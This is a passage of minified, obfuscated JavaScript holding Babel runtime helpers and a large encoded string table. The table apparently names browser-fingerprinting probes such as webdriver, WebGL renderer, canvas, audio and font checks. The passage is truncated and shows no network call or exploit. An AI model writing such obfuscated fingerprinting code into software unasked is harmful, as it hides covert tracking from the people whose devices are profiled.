Object['setPrototypeOf']?Object['setPrototypeOf'](b,Y):(b['__proto__']=Y,_regeneratorDefine2(b,I,JA(0x397))),b[JA(0x2f2)]=Object[JA(0x42b)](Z),b;}var W,H='function'==typeof Symbol?Symbol:{},S=H['iterator']||'@@iterator',I=H[JE(0x22e)]||JE(0x388),D={},k=Object[JE(0x43a)],w=[][S]?k(k([][S]())):(_regeneratorDefine2(k={},S,function(){return this;}),k),Z=Y[JE(0x2f2)]=J[JE(0x2f2)]=Object['create'](w);return N['prototype']=Y,_regeneratorDefine2(Z,JE(0x23b),Y),_regeneratorDefine2(Y,JE(0x23b),N),N[JE(0x1f8)]='GeneratorFunction',_regeneratorDefine2(Y,I,JE(0x397)),_regeneratorDefine2(Z),_regeneratorDefine2(Z,I,JE(0x331)),_regeneratorDefine2(Z,S,function(){return this;}),_regeneratorDefine2(Z,'toString',function(){var JT=o;return JT(0x270);}),(_regenerator=function(){return{'w':d,'m':K};})();}function _regeneratorDefine2(d,J,N,Y){var K=Object['defineProperty'];try{K({},'',{});}catch(h){K=0x0;}_regeneratorDefine2=function(W,H,S,I){var JU=o;function D(k,w){_regeneratorDefine2(W,k,function(Z){return this['_invoke'](k,w,Z);});}H?K?K(W,H,{'value':S,'enumerable':!I,'configurable':!I,'writable':!I}):W[H]=S:(D(JU(0x299),0x0),D(JU(0x41f),0x1),D(JU(0x28a),0x2));},_regeneratorDefine2(d,J,N,Y);}function _slicedToArray(d,J){return _arrayWithHoles(d)||_iterableToArrayLimit(d,J)||_unsupportedIterableToArray(d,J)||_nonIterableRest();}function _nonIterableRest(){throw new TypeError('Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function C(){var Wf=['r2vUzxjHDg9YigLZigfSCMvHzhKGCNvUBMLUzW','z2v0t3DUuhjVCgvYDhLtEw1IB2XZ','Bwf4','tvmGtwLUy2HV','B3bLBKrHDgfIyxnL','i2vHx2LUDgv4Df9KAxy','D2vIA2L0u3bLzwnOr3jHBw1HCG','CMvKDwnL','x19HD2fPDa','x2zPBMLZAa','i3f1zvrVB2X0Axa','z2v0v29YA2vY','D2vIzhjPDMvY','ywrZyM94','yxj0AwnSzs5JyxrLz29YEs1Zyw1HCMjLDgu','vg9VigHPz2GGDMfSDwu','lM9Wzw4UChvZAe1VzgfS','zxHWB3j0CW','C3LZDgvTtgfUz3vHz2u','Bg9N','D2vIA2L0ugvYC2LZDgvUDfn0B3jHz2u','C3bHBG','yvTOCMvMkJ1TywnHDs11DgeTCg9WDxbD','zMXVB3i','CMvZDwX0tMfTzq','zgL2w2LKxJ0Iy3j0lsjDw2rHDgeTy3jPDgvVlwLKxq','DMfSDwvZ','ue1PBMDmAvu','twfYBgv0Da','z2v0ugfYyw1LDgvY','Bw9UB3nWywnL','Bg9Nmxa','Aw5KzxHLzerc','DMLZAxrVCKLK','yw1IAwvUDc1SAwDODc1Zzw5ZB3i','B25TB3PMDwXSC2nYzwvUy2HHBMDL','y3jLyxrLrgf0yunOyw5UzwW','zNjLCxvLBMn5','C3rHDgu','sfrntevSzw1LBNq','mtHWDcbbCMLHBa','B2zMC2v0v2LKDgG','A2v5CW','Bg9VCevUza','yMXVy2S','BwvTB3j5','mJflAhrZBMq','Dg9tDhjPBMC','CxvLCNLtzwXLy3rVCG','C3bLzwnOu3LUDgHLC2LZ','i3nVDNjUx2nVBNrHAw5LCG','y29TCgXLDgLVBG','zgvMAw5LuhjVCgvYDgLLCW','tg1gA2mXowLzvZq9','DMLKzw8VBxa0o2nVzgvJCZ0IyxzJms40mKuWmuuI','u3bHCMTnrdu','i3n1yNnJCMLIzv9WB3b1Ca','Aw5SAw5L','zxHLyW','C3rYAw5NAwz5','y29Uy2f0','yMfZzuXHDgvUy3K','DxnLCKfNzw50rgf0yq','tg1gD2nhzdfHv1jStfHKEvLyqMjImJvQyKDSAMf5BZLjBuPQwLDkDMn5nwPImJbPwfe9pq','B25Nzxn0DxjLzw5K','AxrLCMf0B3i','qebPDgvYyxrVCG','C2rWrM10CeXPBMu','ms40lJa','Aw5KzxHpzG','CMvHzhLtDgf0zq','x2LUDM9Rzq','wvz0B2nTvM1lAJbPtgPfnu5uwM9IqZvQyJiWDKLSmd0','zNvSBfzLCNnPB25mAxn0','q2fUDMfZq2fWDhvYzu1LzgLHu3rYzwfT','Bw9IAwXL','zgL2w2nSyxnZjd0IlwHPzguIxvT6B29TCgfNzs1MB250C2L6zv1BC3r5Bgu9iMrPC3bSyxK6igjSB2nRoYjD','AM9PBG','qxjHyMLJifr5CgvZzxr0Aw5N','DMfSDwu','C2fUzgjVEa','B2zMC2v0tgvMDa','tvmGvuKGr290AgLJ','rNjHBMTSAw4Gr290AgLJ','rvvst1nusuXf','CgvYBwLZC2LVBNm','C3vWCg9YDhm','DxnLCKfNzw50','C2LUAa','C3jJ','mty2mdy2mNf2De9bAW','ChjLy2LZAw9U','Bg9VCa','Bwf0y2G','CMfUzg9T','lMv0C3KTDhDLzxq','tg5kBgeYEgHIvZL6wdi1mwiZsNzArZL6','Dw5ZDgfIBgu','mc4WlJaUma','wvz0B2nTvM1lAJbPtdjoC2fxtNjKr2H5wJjNDvLytNDqEuPK','lMj1Bxe','zM9UDezHBwLSEq','Dwn3zwi','sw52ywXPzcb0Aw1LB3v0ihbHCMfTzxrLCJOGBxvZDcbIzsbHig5VBI1UzwDHDgL2zsbUDw1Izxi','Dgv4DenVBNrLBNq','y2XVy2TsyxrLCW','C2fTC3vUz0fY','y29TCgXLDgvK','i3DPzgDLDc1XDwfU','vZjOEvPxwMvqu0PVzeHsD2n6B3zmmKzTwMK1ELPxnwTHsfzPtg5cC0X5sMq','y2HHCKnVzgvbDa','DxnLuhjVz3jHBq','yxr0ywnOu2HHzgvY','DgHLBG','D2vIC3rVCMu','DMvYC2LVBG','BxntzxrjBw1LzgLHDgu','DgHYB3C','rgf0zvrPBwvgB3jTyxq','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','rNv0DxjHiejRieju','z2v0vgLTzq','y29VA2LLDgvZDd0','wvz0B2nTvM1lAJbPthK5AfPdnxDIr0z1ww5cC2rytxvzmJH1ytnjDKLSmd0','tg1gDgngowHAqt09','C2XPy2u','twLJCM9ZB2z0ifvPz2H1CG','Dg9eyxrHvvjm','rg9JDw1LBNq','y3jLyxrL','zNvUy3rPB24','B250CMfUC2L0Aw9Uy2fUy2vS','BgfUz3vHz2vZ','z2v0rxH0zw5ZAw9U','yNjHBMrZ','zM9YrwfJAa','ywjYDxb0','DMvUzg9Y','zxjYB3i','z2v0q29UDgv4Def0DhjPyNv0zxm','B3bLBG','tgvLBgf3ywrLzq','v2LYzuD1yxjK','stjgA1H6txDnrMD5tLrbpq','z2v0uhjVDg90ExbLt2y','BwfYAW','zg9JDw1LBNrfBgvTzw50','yM9KEq','BM8TChjLzMvYzw5Jzq','Bg9VCfn0yxj0','stnACgnfrMTIv0z5ytnsq1LxnxvAwePdyKC5AMf3pt0','y29Z','x3nLBNq','yxDYyxa','yMfJA2DYB3vUzc1ZEw5J','C2LU','zxHWBte','zNvSBhnJCMvLBKvSzw1LBNq','uhjPC3rPBMe','zw1PDa','zNjVBq','y2fUugXHEvr5Cgu','tw9KDwXL','qxjYyxLcDwzMzxi','yxzHAwXmzwz0','BgvMDa','rNv0DxjHie1Kieju','yNvPBgrjra','zw51BwvYywjSzq','BxnnyxHuB3vJAfbVAw50CW','zMvLzgjHy2TtDxbWB3j0','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','uhjVBwLZzsbYzwPLy3rLzcb3AxrOig5VBI1fCNjVCIb2ywX1zq','z2v0t3DUuhjVCgvYDhLoyw1LCW','vZjSA1HQmgLJmNrZyvD0u1PxDhnzvZfOswWWpq','wvz0B2nTvM1yAJbPyuHsmgneB3zmmMHWzeDoDMrxntbAweL1y25vDMrhoxDmm04WwvHrDwnhAhDjBda9','wvz0B2nTvM1lAJbPww05DMnTrNHmBtL5wNLkza','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwKHoBgnUwMXJAtvVzeCXC0XTBdbmEuPK','B3jPzw50yxrPB24','i2rPDKfNywHP','C3vZCgvUzgvKwwLLBgq','Bg9JywXezxnJCMLWDgLVBG','yxbWzw5K','C2vZC2LVBLn0B3jHz2u','C2v0tg9JywXezxnJCMLWDgLVBG','y29TCg9Uzw50CW','yxbWzw5Kq2HPBgq','y29UzMLN','BM9FyxbP','w2rHDgeTy29VA2LLlw51BwjLCL0','CMDIkdi1nsWWldi1nsK','AgfZAa','BwLU','yxjJ','CMvJmJaYma','i2y5yW','tw9UB3r5CguGq29YC2L2yq','C2v0qxbWqMfKz2u','B3bZ','y29TCgXLDgu','DMLKzw8VBxa0oYbJB2rLy3m9iMHLDJeUms42lKW5mY5cmci','CMvTB3zLrxzLBNrmAxn0zw5LCG','Dg90ywXku0HLyxbtAxPL','ywrKrxzLBNrmAxn0zw5LCG','BxnxCML0zvbYB2zPBgvYtwfYAW','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9YCW','q3DTigzQB3jKyMfUAYdWN5IdigDSEq','yNvMzMvY','BwvZC2fNzq','AgfYzhDHCMvdB25JDxjYzw5JEq','y2f0y2G','Dg9cBg9I','yNvMzG','BMzJ','Dgv4DfnPEMvbzgP1C3q','C2fUCY1ZzxjPzI10AgLU','zMfJDg9Yq29SBgvJDg9YCW','C3rHy2S','lNf1yw5Ny2fV','CMLNAhq','ywnVC2G','Cg9ZDe1LC3nHz2u','vu5nqvnlrurFvKvore9sx1DfqKDm','jYbTzxrOB2q','uvz0B2nTvM1lAJbPyuHsmgneB3zmm0jOzvrsEvPytJfIsfj6twPrDvPyvwLyut09','tM8GAgfZAgfIBguGzMfJDg9YCYbHDMfPBgfIBgu','z2v0qxr0CMLIDxrL','C2rW','B3bLCMe','qMf0DgvYEu1HBMfNzxi','Bw96sw5Uzxjty3jLzw5z','Dw5RBM93BIbLCNjVCG','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','B3bYDa','u2vNB2uGvuKGtgLNAhq','C3rYAw5N','tgXWCfGYrMTymKzMu0e9pq','zMLSBfn0EwXL','CgvYzM9YBwfUy2u','C2v0','wKDSmLCYBgTyAJbPuvDsr2iZAgzzBuz1yM1wEvH5sMq','tvLssufeifbstW','z2v0u3rHDgu','i3b1yMXPrxnWzwnPywW','zgLZCgXHEs1Jyxb0DxjL','ChjVzhvJDa','C2v0uhjVCgvYDhK','zg9JDw1LBNq','CMfUz2vnAw4','odi4otC4mgjgtfDLBG','rgv2AwnLtw90Aw9UrxzLBNq','D29Yza','CMvZzxq','mxb4','lM9WDgLTB25RlwLMCMfTzs1JB250ywLUzxi','zgLZCgXHEu5HBwu','sgvSDMv0AwnHie5LDwu','tg5oD2iYnxPIm0PSwKmXmfPyAdbmv3HWyM10EG','rxzLBNq','y29UDgvUDfDPBMrVDW','DxnLCKXHBMD1ywDL','AgLNAa','zxzLBM9Kza','u21HBgWGrM9UDhm','nJCZodGZnM9LuLflAq','C3jJzg9J','ywjVDxq6yMXHBMS','z3LYB3nJB3bL','u2vYAwzH','lMnJlunVB2TPzvDHCM5PBMC','t2jQzwn0','cMbGya','BMf2AwDHDg9Y','y2vUyW','z2v0','DMLZAwjPBgL0Eq','DgLTzw91Da','wvz0B2nTvM1lAJbPtg1gBwjhrNrmBwX1wM04AvHrpt0','zMLSBa','mtfWDcaIvgLTzxmGtMv3ifjVBwfUiG','tM90AwzPy2f0Aw9U','yNL0zuXLBMD0Aa','y3jLyxrLt2jQzwn0vvjm','jgnKy19HC2rQzMXHC3v0B3bMAhzJwKXTy2zSxW','z3jVDxbjza','zgvMyxvSDa','qxvKAw9dB250zxH0','BwLTzvr5CgvZ','i2yYzG','CMvSzwfZzq','y2fUDMfZ','Bwf0y2HLCW','y29VA2LLDgvZDd0XoYbtyw1Lu2L0zt1tDhjPy3q7','z2v0vM9Py2vZ','ywrK','C2L6zq','zM9UDfnPEMu','BwfW','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','B25SB2fK','BgfIzwW','DgvZDa','u3rHy2nHDg8YmJiGqLq','AwnLy2fUzgLKyxrL','AgvPz2H0','q1ntq291BNrLCLn0EwXLuNvSzq','y2XLyxjbChbcywrNzq','yxr0ywnR','BNvTyMvY','Dg9tDhjPBMDuywC','z2v0q29UDgv4Da','tvmGuMvMzxjLBMnLifnWzwnPywX0Eq','C29Tzq','C3bLywTLCI1ZzwXLy3rPB24','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLPwKrJme1PnwPImJb2swWWpq','B2zMC2v0ugfYzw50','ChvZAa','DxnLzePtsgvHCfnPEMu','ywXSCgfZCW','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwKm1C1PyuNrAv0zRy3K1AMiYmhzjBda9','lMXHCg5PlxbVCc1VDMvY','qwn0AxzLwe9IAMvJDa','y29UC3rYDwn0B3i','Aw5UzxjxAwr0Aa','C2vUza','sw50Ba','x19WCM90B19F','CMf0Aw8','lMfZlw9PBa','CMv2B2TLt2jQzwn0vvjm','tg1gA1OYoxzAmNHS','cMnVBxbVBMvUDhm6ia','y3b1q2XHC3m','q2vUDhvYEsbhB3rOAwm','yxrHBMG','n0nmAKnJrG','tvmGt3v0Bg9VAW','wvz0B2nTvM1yAJbPyuHsmgneB3zmmK5ZyvDoCKXTAhzKr3H2wNK1EwrtogLyut09','BwLTzvr5Cgu','vgHLigL0zxjHDg9YigrVzxmGBM90ihbYB3zPzguGysaN','CgrMvMLLD2vYrw5HyMXLza','tgW5D2iZqKPIBdLWyM1ACgjTBdbAvJLOwKe9pq','kg1PBI13Awr0AdOG','khj0Cg1HChXMBxrWFhj0y3aTzMiPoG','zgL2w2nSyxnZxJ0IyxbWx2DKChiIxq','ywjZ','y2XVC2u','C2fUCY1ZzxjPzG','Aw1WB3j0yw50','uLrdrw5JB2rLzef1zgLVrNjHBwu','BNvSBa','ywXS','i21VyMLSzunHDgzPC2G','mZGXmJvVz2zTq1O','stjgA1GYsNnImK5YwLHjpq','twvKAwftzxr0Aw5NC1jHBMDL','C2v0u3rHDgu','i2fKyMXVy2STAg9UzxLWB3q','zgvSzwDHDgu','BM9Uzq','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOy0HbDwnTvMHAsejSwvDZDvKYoxrmmKzRy3Lkza','zgf0yq','BxnmyxvUy2HvCMK','zMLSBfrLEhq','i2nVB2TPzxmTCg9SAwn5lxn0AwnREq','A25Lzq','DMLKzw8VBxa0oYbJB2rLy3m9iMf2mdeUmc4Wnu0UmdGI','Bwv0Ag9K','Dhj5tg9J','Bwf4vg91y2HqB2LUDhm','zMLSDgvY','BM9Uy2u','B2zMC2v0sgvPz2H0','Bw9UAxrVCMLUzW','x2j1zMy','w29IAMvJDcbhzw5LCMf0B3jD','D2vIA2L0uMvZB2X2zuXVy2fSrMLSzvn5C3rLBvvsta','wvz0B2nTvM1yAJbPyuHsmgneB3zmmMW2yKDwDwvTA3vzmJL0tdjoAgjyqMHHv2r1thLkza','stjkAgjTnwXJBvPZyJjgme1Qst0','D2vIz2W','DwfgDwXSvMvYC2LVBG','z3jHBNrLza','q2fSAwjYAq','tg5kBgeYEgHIvZL6wdnsAgnUqMHJDZ09','v2vIs2L0twvKAwflzxLZ','Aw5JBhvKzxm','CMvTB3zL','Dg9W','qvjotYbquK8','BxnfEgL0rNvSBhnJCMvLBG','wvz0B2nTvM1yAJbPyuHsmgneB3zmm0j5yJiXDKXUwMHArZL5tg1oDMjtogLyut09','vKvsvevyx1niqurfuG','yNjVD3nLCKXHBMD1ywDL','x19MAxjLzM94x18','sgfLDhrLBNnJAhDLAwXLCG','vw5PDMvYCYbdrsa1nsbnzwrPDw0','lMLTzY1RB3nHBMe','B252B2LJzxnJAgfUz2vK','AxrLCMf0B3iGCMvZDwX0igLZig5VDcbHBIbVyMPLy3q','wKDSmKXTAhzIr2XRuvDsEG','Bg9JywXtzxj2AwnL','CMv0DxjU','C2HHzgvYu291CMnL','i2nLBMvVlxbSywnLAg9SzgvYlwnLBMvVlteY','wKDSmKKZtNjzwejWwLDozLLxut0','qxbWBgvqyxLfCNjVCG','BxnjBMrLEgvKrei','v29YA2vYihrPBwvVDxq','ntq2mZeZnvLqv3PPBW','y2XLyxi','C29YDa','mdaWmdaWmda','stnkBgeYEgHIv2S9','zgv2AwnLugL4zwXsyxrPBW','zMfJDg9YCW','twvPCNLVifvj','BMv4Da','D2vIA2L0vgv4DfnPEMvbzgP1C3q','we1mshr0CfjLCxvLC3q','i2fJlwXYzs1WBgf5zxi','yxnPzgvBzgf0ys1WB3j0ywWTAwq9iMXLywrLCMjVyxjKiL0','w3rPDgXLpsjbteLftKjpteeIigLD','q2vUDhvYEq','DwWUywrZBw9KzxjU','BgLUA1bYB2DYyw0','yxrHBG','vfjbsKfoifbstW','D2vIA2L0twvKAwftDhjLyw0','BM8TC3vWCg9YDa','C3rHCNrszw5KzxjPBMC','zgLZCgXHEq','Dw5KzwzPBMvK','C29SDMu','zw5HyMXLzfbSDwDPBG','yxbWBhK','C3vIyxjYyxK','lNLIlwzSB29Yywq','y2f0y2HmB2m','twLUAw9UifbYBW','Bg93','CgXHDgzVCM0','vg91y2HfDMvUDa','i1ntCg90su1qB3btBgLKzxi','B25JB21WBgv0zq','CMvJDa','vKvore9s','Bwf0y2HnzwrPyq','l25WBs1TB25PDg9YAw5N','y2HYB21L','CMvXDwvZDeLKBgvdywXSyMfJAW','CMfJzq','y29VA2LL','Cg9W','D2HPDgvtCgfJzq','uvz0B2nTvM1lAJbPyuHsmgneB3zmmMX1zeDwEvLxtJbHwfPStg1ADMnUuM9IBvyWtg1KEuWYtNnHv05YuhLkza','EwfUzgv4','i21NAwrFAwzYyw1Lmq','CMvZB2X2zq','y29UDgLUDwu','B3nJChu','tvqGrxH0CMe','Cg93','D2vIA2L0vgvTCg9Yyxj5u3rVCMfNzq','wvz0B2nTvM1lAJbPwKC5CMrhoxLmwe5Stg05DvPxEhbIBxn1yLDvAvHrpt0','lMfKyMXVy2TLCI1YB290','tM90u3vWCg9YDgvK','y2fUzgLKyxrLoG','CgfYyw1LDgvYAxPLzezHy3rVCNm','BwvKAwfezxzPy2vZ','CM91BMq','lMfKC3rLA3n0','tuvesvvnx0Lova','ndHWEa','y3jLyxrLq29SBgvJDg9Y','rLjbr01ftLrFu0Hbrevs','zxHLy3v0Aw5N','lNnPDguTChvIlwLUDgvYC3rPDgLLBa','lMnVBw11BML0Ev9FC29JAwfSlwrLC2m','Dhj5ihn0yxrLBwvUDcb3AxrOB3v0ignHDgnOig9YigzPBMfSBhK','BM93CMfW','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLPyKDgAMeYwNLHv1jOzvHoAgjhvNPmBKP2tdnsEwf5oxPHrZL3thLkza','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLSzg1wDwrdnhLJr1z5wM05EwjxrNvKqZvQyJiWDLPywMXIBLj6tdjoC2fxtNjjBda9','C3LTyM9S','Dhj5rw50CMLLCW','u1zhr2vVBwv0CNLfBgvTzw50','Bw96sw5Uzxjty3jLzw5y','z2v0q2HHBM5LBerHDge','zMLSBfjLy3q','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzTwM1SC2fxrJzHvZL1yvDgA2n5nxPIBuzWtg1SmeX5sMq','zgL2w2LKxJ0IC21PmMfKyMXVy2SIxq','x2HHC2G','zxHWzxjPBwvUDgfSlxDLyMDS','z2v0vgLTzxPVBMvpzMzZzxq','yxn5BMm','stnkBgeYEgHIvZvWtfDkDMvbpt0','tw96qxbWzwfYyw5Jzq','iZa2oq','CMDIkdi1nsWYntuSmcK','C2vYAwy','Cg93ywfZlNDVCMTLCI5QCW','D2vIA2L0t2zMBgLUzuf1zgLVq29UDgv4Da','q2XHCMvUzg9U','Dhj5CW','qxbWBgu','i0zVBgXVD1vZ','ChjVDg90ExbL','C2v0uhjVDg90ExbLt2y','y29ZAa','q1nttw96rg9JDw1LBNrsDwXL','i2THDwXPx3LHzf8X','lwfWCgXLlxn5C3rLBs1IB2r5','ywXWAgfIzxrPyW','ChjVzhvJDfn1yG','C3bSAxq','yMvNAw5qyxrO','DMLKzw8VBxa0oYbJB2rLy3m9iMf2yZeUndjfmdffiG','i0LRBgfUlu1LBgf5yw5N','DgfU','CMvXDwvZDe1LzgLHs2v5u3LZDgvTqwnJzxnZ','sfrntenHBNzHC0vSzw1LBNq','Bw96uLrdugvLCKnVBM5Ly3rPB24','DhjPBq','Dw5PzM9YBtfM','CgvYC2LZDgvUDc1ZDg9YywDL','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwM1ACgjhBgHLBwX2yM1SAfPitxvJmJvOyvm1CgrdogLyut09','mY40lJi','yxvKAw8VBxa0o2nVzgvJCZ0IBxa0ys40mc4YiG','icGUkYK','x19LC01VzhvSzq','qxjNDw1LBNrZ','uLrdugvLCKnVBM5Ly3rPB25jy2vfDMvUDa','q291BNrLCG','ywnVCW','C2fMyxjP','BxvSDgLWBhK','y29VA2LLDgvZDd0XoYbtyw1Lu2L0zt1tDhjPy3q7igv4CgLYzxm9vgH1lcaWms1kyw4TmtK3mcaWmdOWmdOWmsbhtvq','B2jQzwn0','AxnqB2LUDeLUugf0Aa','y2fSy3vSyxrLtM9Uy2u','zgvZDgLUyxrPB24','i3bNzwXKAxO','CMvZB2X2zwrpChrPB25Z','tg1OBfLxuMXJAtfPyKC5AMeYvMTmv0zR','zxHW','yxbWzw5KqMLUyxj5','y29UDMvYDfrVqMXVyG','r29Vz2XL','lNnRBgLR','C3r5Bgu','BgfUz3vHz2u','zw1WDhK','C3rHBMrHBg9Uzq','zM9UDa','qwDLBMn5iezc','ywjZB2X1Dgu','q1ntuhjPBwL0AxzLvMfSDwu','zgvMAw5LuhjVCgvYDhK','khbYzwzLCNmTy29SB3iTC2nOzw1LoIa','yxjN','AgfZ','wvz0B2nTvM1lAJbPtg1OmgfhsMXKre0Wtg1oDMjtsMq','mtG0ntGYsvbUBLb5','x19LzgDLvhjHy2TPBMDqCMv2zw50Aw9Uu3rHDgLZDgLJCW','uvz0B2nTvM1lAJbPyuHsmgneB3zmmKy0yvDgAvLxnxvAweP6tg1wngiYuJfJEtvUy2K4AvHrpt0','AxnbCNjHEq','nJiXmdyXnKzev0fhvq','i3fVBY1JB3vUDgvY','C2vUDa','r2vUzxjHDg9Y','vgLTzw91Da','BMf0AxzLignVzgu','Bg9Nmta','i2jHCNjHuhvIBgLJAwrHzgu','i3rHB3rHB2XL','yMX1zxrVB3rO','yxvKAw8','D2LKDgG','D3jHCa','y2XPCgjVyxjKlxjLywq','zgvZDhjVEq','z2v0vw5PzM9YBuXVy2f0Aw9U','jcbPzIb1CgDYywrLihrVifbYBZOGAhr0Chm6lY9MCgPZlMrLDI9WCM8','CxvLCNK','DhjPyw5NBgu','i21LDgvVCMvKx3nOyxjL','B25LCNjVCG','zg9Uzq','y2fTzxjH','lMnUDc1WDwjSAq','AgLKzgvU','u3LTyM9S','twfW','wvz0B2nTvM1yAJbPyuHsmgneB3zmm2qZzhK1mgnTBdzAweL1y0D3DLaZvJbIvJL6yJnwEvKYvwLyut09','cNzPC2L0B3jjzdOG','lMTHzhi','y29SBgvJDa','CgfYzw50tM9Kzq','y3jLyxrLrwXLBwvUDa','C3bHD24','lNDWx2fKyMXVy2TFzgv0zwn0','tg1gA0XxuMXJmNqWyJnbDgnTvMPKr0z1wJj4Ba','B3v0zxjxAwr0Aa','twvUBg8','cNrPBwvczxr3zwvUtg9HzefUzeDLDdOG','qNvMzMvY','y29TCgLSzvnOywrLCG','i3bHDMvqDwi','yvCXBLCYrNnKrdbPuKDwA2fxDdfIm1jWtg14meLitMXJBLPSy21SAgftsMq','u2v0','qxzHBNrhyxjKzsbcAYbcva','BM90AwzPy2f0Aw9UCW','B250B3vJAhn0yxj0','y29SB3jezxb0Aa','yM90Dg9T','AvbOB25L','kgLUDMvYDgvKlwnVBg9YCZOG','BwfNBMv0B21LDgvY','tNvTyMvYrM9YBwf0','x2XLBMD0Aa','zgL2','CMvTB3zLq2HPBgq','Bg9JywXtDg9YywDL','[base64]','lNPLCMDUzxqTCMvJB21Tzw5K','u2LTsgvP','zNjVBunOyxjdB2rL','C3vZCgvUzgvKu3rHCNq','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzRtwK1mgnTrM1ABwXQwJjgmfPtnxvAwff2swWWpq','lMnMyv9WB3b1Ca','yxr0CMLIDxrLihzLyZiGCdT1BMLMB3jTigzSB2f0ihq7DM9PzcbTywLUkcL7zMXVyxqGCZ1ZAw4ODcK7zMXVyxqGyZ1JB3mODcK7z2XFug9ZAxrPB249DMvJncHWkM1HDdiOyYXZlc1ZlgmPldeSmsK7Fq','qMf0yw5N','ChjLDG','z2v0qM91BMrPBMDdBgLLBNrszwn0','BgvZCW','BgvUz3rO','y2fSBa','BM9YBwfS','zMLUywXSEuXVyW','yxnZAwDU','i2jHy2TRyxbHDa','stbkDMvdmunzvZv1wLHjDfLxuNO','AgfZAgfIBgu','BM93','kgr5BMfTAwmTCMfUz2u6ia','r09usefn','lNn5z25HBdi0lwDKChiTBw9KywWTD3jHCa','zw5K','cNvZzxjbz2vUDdOG','thvJAwrHifnHBNm','lM5LD3nSzxr0zxjFAg9SzgvY','tg1gA2n6txDnse09','lMv6Bw9IlwzVB3rLCG','lMfKC2jVEa','lNrLEhrHzf9OzwfKBgLUzq','w29IAMvJDcbpyMPLy3rD','qeb0B1n0CMLUz1rHzW','sevmvG','C3vIC3rYAw5N','y3jLyxrLt3nJAwXSyxrVCG','y29UBMvJDa','khbYzwzLCNmTy29UDhjHC3q6ia','stjgA2rTvNLKr1z1zeDSBa','kc13zwjRAxqTBwLUlwrLDMLJzs1WAxHLBc1YyxrPBZOGmIKSicHTAw4Tzgv2AwnLlxbPEgvSlxjHDgLVoIaYksWGkg1PBI1YzxnVBhv0Aw9UoIaXotjKCgKP','i2HPCMrLDgvZzwTFyM94','qxjPywWGvw5Py29KzsbnuW','uLrdugvLCKnVBM5Ly3rPB24','qeb0B1bYAw1PDgL2zsbTDxn0ihjLDhvYBIbHihbYAw1PDgL2zsb2ywX1zs4','zgfYAW','DhLWzq','yMLUza','r2vUzxjHDg9YrNvUy3rPB24','DM9PzcbTywLUkcL7z2XFrNjHz0nVBg9YpxzLyZqOmsWWldaSmsK7Fq','yML0BMvZCW','B25YzwfKAw5N','zM9Yy2vK','AgfZt3DUuhjVCgvYDhK','tvndu1nnyxrYAxG','t2zMBgLUzuf1zgLVq29UDgv4Da','BMfTzq','ChvMzMLUrgv2AwnL','C3fYDa','zgvZy3jPChrPB24','z2v0u3rVCMfNzvvWzgf0zxm','yvC1EKXTwMHJm1iYyvDwm0XxrMS','D2vIz2XdCMvHDgvdB250zxH0rxjYB3i','CMvWBgfJzq','lMHZlxnVC3LHBa','Bw9KzwW','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzRzg0XAgjTrM5AweL1zeDwAMfhwJfIAtv3yKm5EvPxuNbJBvzQzem4AvHrpt0'];C=function(){return Wf;};return C();}function _unsupportedIterableToArray(d,J){var Ju=o;if(d){if(Ju(0x1e4)==typeof d)return _arrayLikeToArray(d,J);var N={}['toString']['call'](d)[Ju(0x427)](0x8,-0x1);return Ju(0x207)===N&&d[Ju(0x23b)]&&(N=d['constructor']['name']),Ju(0x348)===N||Ju(0x359)===N?Array[Ju(0x44a)](d):Ju(0x30a)===N||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[Ju(0x226)](N)?_arrayLikeToArray(d,J):void 0x0;}}function _arrayLikeToArray(d,J){(null==J||J>d['length'])&&(J=d['length']);for(var N=0x0,Y=Array(J);N<J;N++)Y[N]=d[N];return Y;}function _iterableToArrayLimit(d,J){var JG=o,N,Y,K,h,W,H,S,I=null==d?null:JG(0x2a8)!=typeof Symbol&&d[Symbol['iterator']]||d[JG(0x3ec)];if(null!=I){W=[],H=!0x0,S=!0x1;try{if(K=(I=I['call'](d))['next'],0x0===J){if(Object(I)!==I)return;H=!0x1;}else{for(;!(H=(N=K['call'](I))[JG(0x343)])&&(W['push'](N[JG(0x3f9)]),W['length']!==J);H=!0x0);}}catch(D){S=!0x0,Y=D;}finally{try{if(!H&&null!=I['return']&&(h=I[JG(0x28a)](),Object(h)!==h))return;}finally{if(S)throw Y;}}return W;}}function _arrayWithHoles(d){if(Array['isArray'](d))return d;}function ownKeys(d,J){var Jq=o,N,Y=Object['keys'](d);return Object['getOwnPropertySymbols']&&(N=Object[Jq(0x3ab)](d),J&&(N=N['filter'](function(K){var JB=o;return Object['getOwnPropertyDescriptor'](d,K)[JB(0x452)];})),Y['push'][Jq(0x2ab)](Y,N)),Y;}function _objectSpread(d){var Jr=o,J,N;for(J=0x1;J<arguments[Jr(0x373)];J++)N=null!=arguments[J]?arguments[J]:{},J%0x2?ownKeys(Object(N),!0x0)[Jr(0x431)](function(Y){_defineProperty(d,Y,N[Y]);}):Object[Jr(0x477)]?Object[Jr(0x3de)](d,Object[Jr(0x477)](N)):ownKeys(Object(N))['forEach'](function(Y){var Jf=o;Object[Jf(0x325)](d,Y,Object[Jf(0x421)](N,Y));});return d;}function _defineProperty(d,J,N){var Jg=o;return(J=_toPropertyKey(J))in d?Object[Jg(0x325)](d,J,{'value':N,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):d[J]=N,d;}function _toPropertyKey(d){var JO=o,J=_toPrimitive(d,JO(0x1e4));return'symbol'==_typeof(J)?J:J+'';}function o(d,J){var N=C();return 